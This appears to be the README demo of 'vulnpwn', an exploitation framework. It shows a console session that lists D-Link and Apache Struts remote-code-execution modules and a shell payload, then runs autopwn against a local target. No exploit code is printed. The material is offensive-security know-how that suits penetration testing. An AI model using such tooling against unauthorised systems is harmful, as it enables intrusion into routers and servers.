 vulnpwn [autopwn] ./vulnpwn
# cowsay++
 ___________
<  vulnpwn  >
 -----------
       \   ,__,
        \  (oo)____
           (__)    )\
              ||--|| *
       =[ vulnpwn v1.00                      ]=
+ -- --=[ get more about security !          ]=-- -- +
vulnpwn > use exploits/autopwn
vulnpwn (exploits/autopwn) > show modules
[*] exploits/autopwn
[*] exploits/linux/http/dlink_command_php_unauth_rce
[*] exploits/linux/http/dlink_diagnostic_exec_noauth
[*] exploits/multi/http/apache_struts_dmi_rce
[*] payloads/linux/x86/bin_sh
vulnpwn (exploits/autopwn) > show options
[*]
[*]     Option  Current Setting  Description
[*]     ------  ---------------  ---------------
[*]     RHOST   192.168.1.1      the target host
[*]     RPORT   80               the target port
[*]
vulnpwn (exploits/autopwn) > run
[*] Exploiting - http://192.168.1.1:80/command.php
[*] Exploiting - http://192.168.1.1:80/diagnostic.php
[*] Exploiting - http://192.168.1.1:80/struts2-blank/example/HelloWorld.action